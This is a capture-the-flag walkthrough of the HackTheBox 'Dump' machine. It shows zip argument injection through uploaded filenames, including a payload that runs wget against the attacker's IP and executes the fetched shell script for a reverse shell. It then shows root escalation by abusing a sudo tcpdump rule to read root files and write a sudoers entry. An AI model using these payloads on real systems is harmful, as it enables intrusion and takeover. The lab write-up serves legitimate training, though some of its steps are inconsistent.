Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Dump]
└─$ nmap -sC -sV -Pn 10.129.234.97 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-05 21:24 UTC
Nmap scan report for 10.129.234.97
Host is up (1.7s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u5 (protocol 2.0)
| ssh-hostkey:
| 3072 fb:31:61:8d:2f:86:e5:60:f9:e6:24:a3:1c:62:0c:ae (RSA)
| 256 0c:b7:c4:fb:4a:fc:31:1b:e9:4b:0b:d1:19:56:2f:ce (ECDSA)
|_ 256 3c:c6:e8:71:4d:9a:d5:1d:86:dd:dd:6c:82:ee:7e:4d (ED25519)
80/tcp open http Apache httpd 2.4.65 ((Debian))
|_http-title: hdmpll?
|_http-server-header: Apache/2.4.65 (Debian)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.23 seconds
Page check
index page
Now we can try to register an account and access to dashboard

Click Capture the traffic, we can find it used tcpdumpto capture the traffic
Also when I try to download them, I can get a .zipfile instead of .pcap, I guess this service would run the command like zip -r *****.zip *****/
So if I upload a file like --help,this should be error back.Let's test this:
touch -- '--help'
Then upload it and we can get the 404 code

Use burpsuiteto check the response
HTTP/1.1 301 Moved Permanently
Date: Wed, 05 Nov 2025 10:44:16 GMT
Server: Apache/2.4.65 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: downloads/9b1ef412-5d00-484c-abf0-07b9f9ccc790.zip
Content-Length: 1452
Connection: close
Content-Type: text/html; charset=UTF-8
Preparing download...
<!--
Copyright (c) 1990-2008 Info-ZIP - Type 'zip "-L"' for software license.
Zip 3.0 (July 5th 2008). Usage:
zip [-options] [-b path] [-t mmddyyyy] [-n suffixes] [zipfile list] [-xi list]
The default action is to add or replace zipfile entries from list, which
can include the special name - to compress standard input.
If zipfile and list are omitted, zip compresses stdin to stdout.
-f freshen: only changed files -u update: only changed or new files
-d delete entries in zipfile -m move into zipfile (delete OS files)
-r recurse into directories -j junk (don't record) directory names
-0 store only -l convert LF to CR LF (-ll CR LF to LF)
-1 compress faster -9 compress better
-q quiet operation -v verbose operation/print version info
-c add one-line comments -z add zipfile comment
-@ read names from stdin -o make zipfile as old as latest entry
-x exclude the following names -i include only the following names
-F fix zipfile (-FF try harder) -D do not add directory entries
-A adjust self-extracting exe -J junk zipfile prefix (unzipsfx)
-T test zipfile integrity -X eXclude eXtra file attributes
-y store symbolic links as the link instead of the referenced file
-e encrypt -n don't compress these suffixes
-h2 show more help
-->
Our guess is totally correct here.That’s parameter injection!
From GTOBins we can find the exploits of zip

To make sure the exploit can run normally, I need to DELETE all the files here
In this place, I cannot upload files whose filenames contain a forward slash (/). The server only reads what comes after the last forward slash and discards everything before it. So I would try to use bash reverse shell named index.html
Then let's try to upload the command by 3 files
-T
-TT wget 10.10.17.50 -O shell.sh; bash shell.sh; echo
test.pcap
 Make sure your order is correct and open your
Make sure your order is correct and open your http server and netcat
Then you can get the reverse shell as www-data
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Dump]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.17.50] from (UNKNOWN) [10.129.234.97] 45900
bash: cannot set terminal process group (555): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dump:/var/cache/captures/b1bcd0e4-c924-49f0-a0d8-e1b68e62edd6$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dump:/var/cache/captures/b1bcd0e4-c924-49f0-a0d8-e1b68e62edd6$ whoami
<ptures/b1bcd0e4-c924-49f0-a0d8-e1b68e62edd6$ whoami
www-data
We can upgrade the shell
upgrade to PTY
python3 -c 'import pty;pty.spawn("bash")' or script /dev/null -c bash
^Z
stty raw -echo; fg
Switch to fritz
There are two users with home directories in /home:
www-data@dump:/var/cache/captures$ ls /home
admin fritz
After simple enumerating the file system, sudo -lseems very interesting as www-data
www-data@dump:/var/cache/captures$ sudo -l
Matching Defaults entries for www-data on dump:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on dump:
(ALL : ALL) NOPASSWD: /usr/bin/tcpdump -c10
-w/var/cache/captures/*/[0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f]-[0-9a-f][0-9a-f][0-9a-f][0-9a-f]-[0-9a-f][0-9a-f][0-9a-f][0-9a-f]-[0-9a-f][0-9a-f][0-9a-f][0-9a-f]-[0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f]
-F/var/cache/captures/filter.[0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f]-[0-9a-f][0-9a-f][0-9a-f][0-9a-f]-[0-9a-f][0-9a-f][0-9a-f][0-9a-f]-[0-9a-f][0-9a-f][0-9a-f][0-9a-f]-[0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f][0-9a-f]
It makes sense that www-data would need to run tcpdump as root to collect packets from the website. This rule let’s www-data run tcpdump with the following options
-c 10 - Capture exactly 10 packets.
-w ... - Write the output to /var/cache/captures/*/[UUID].pcap. The * allows any subdirectory, and is vulnerable to path traversal (* will match on ../../../). In fact, it will even
-F ... - Read a filter from /var/cache/captures/filter.[UUID].
I’ll make an empty filter and try to write to file:
www-data@dump:/var/cache/captures$ touch /var/cache/captures/filter.aaaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa
www-data@dump:/var/cache/captures$ sudo tcpdump -c10 -w/var/cache/captures/a/../../../../dev/shm/11111111-1111-1111-1111-111111111111 -F/var/cache/captures/filter.aaaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
10 packets captured
12 packets received by filter
0 packets dropped by kernel
This writes a file that’s owned by tcpdump:
www-data@dump:/var/cache/captures$ ls -l /dev/shm/11111111-1111-1111-1111-111111111111
-rw-r--r-- 1 tcpdump tcpdump 979 Nov 5 11:11 /dev/shm/11111111-1111-1111-1111-111111111111
If I split the -w command into two, adding a second -w, the previous attack still works. The second -w specifies the write location, allowing me to make better use of the * symbol!
www-data@dump:/var/cache/captures$ sudo tcpdump -c10 -w/var/cache/captures/a/ -w /dev/shm/11111111-1111-1111-1111-111111111112 -F/var/cache/captures/filter.aaaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
10 packets captured
14 packets received by filter
0 packets dropped by kernel
www-data@dump:/var/cache/captures$ ls -l /dev/shm/11111111-1111-1111-1111-111111111111
-rw-r--r-- 1 tcpdump tcpdump 963 Nov 5 11:13 /dev/shm/11111111-1111-1111-1111-111111111111
Now I can add any other tcpdump parameters into the command as long as it matches the regex.
-r will allow me to read in a PCAP instead of listening. Trying to read non-PCAP files with this won’t work. But there is also -V [file]:
-V file
Read a list of filenames from file. Standard input is used if file is ``-''.
I can read arbitrary files using this, including the flag:
www-data@dump:/var/cache/captures$ sudo tcpdump -c10 -w/var/cache/captures/a/ -V /root/root.txt -w /tmp/aaaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa -F/var/cache/captures/filter.aaaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa
/etc/sudoers.d/aaaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa:1:37: syntax error
^
tcpdump: ****************************************: No such file or directory
But if we want to get the reverse shell as root, we have to do more
The -Z [user] flag will write files as another user. So I can write as root:
www-data@dump:/var/cache/captures$ sudo tcpdump -c10 -w/var/cache/captures/a/ -Z root -w /dev/shm/11111111-1111-1111-1111-111111111113 -F/var/cache/captures/filter.aaaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
10 packets captured
11 packets received by filter
0 packets dropped by kernel
www-data@dump:/var/cache/captures$ ls -l /dev/shm/11111111-1111-1111-1111-111111111111
-rw-r--r-- 1 root root 913 Nov 5 11:17 /dev/shm/11111111-1111-1111-1111-111111111111
I will generate a PCAP file on my host machine that will reflect the lines in the sudoers file. I will first create a file named sudoers:
www-data ALL=(ALL:ALL) NOPASSWD: ALL
Now I’ll start a capture listening on a specific UDP port:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Dump]
└─$ sudo tcpdump -w sudoers.pcap -c10 -i lo -A udp port 9001
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
In another terminal, I’ll send the sudoers file to that port:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Dump]
└─$ cat sudoers | nc -u 127.0.0.1 9001
CTRL-c the capture and it has the data in a valid PCAP, then upload it to the target machine
-r in tcpdump will read from a file instead of an interface:
www-data@dump:/var/cache/captures$ sudo tcpdump -c10 -w/var/cache/captures/a/ -Z fritz -r sudoers.pcap -w /dev/shm/11111111-1111-1111-1111-111111111116 -F/var/cache/captures/filter.aaaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa
reading from file sudoers.pcap, link-type EN10MB (Ethernet), snapshot length 262144
www-data@dump:/var/cache/captures$ cat /dev/shm/11111111-1111-1111-1111-111111111116
p/ iEME?@@j#)+>
www-data ALL=(ALL:ALL) NOPASSWD: ALL
I will use the write-to-file primitive above to write a sudoers file, granting fritz the appropriate permissions. I already have a PCAP file containing the syntax that allows www-data to run any command as any user without a password. I will write it to the /etc/sudoers.d/[GUID] directory.
www-data@dump:/dev/shm$ sudo tcpdump -c10 -w/var/cache/captures/a/ -Z root -r sudoers.pcap -w /etc/sudoers.d/11111111-1111-1111-1111-111111111116 -F/var/cache/captures/filter.aaaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa
reading from file sudoers.pcap, link-type EN10MB (Ethernet), snapshot length 262144
Then we can get the root shell
www-data@dump:~$ sudo -l
/etc/sudoers.d/11111111-1111-1111-1111-111111111116:1:77: syntax error
^~~~~~~
Matching Defaults entries for fritz on dump:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fritz may run the following commands on dump:
(ALL : ALL) NOPASSWD: ALL
www-data@dump:~$ sudo su
Description
By exploiting the website's PCAP upload/packaging function, malicious wildcards were injected into the zip command to achieve RCE and obtain a shell; the password from the database was used to move to the next user laterally, and finally, the sudo tcpdump available at www-data was used to escalate privileges to root.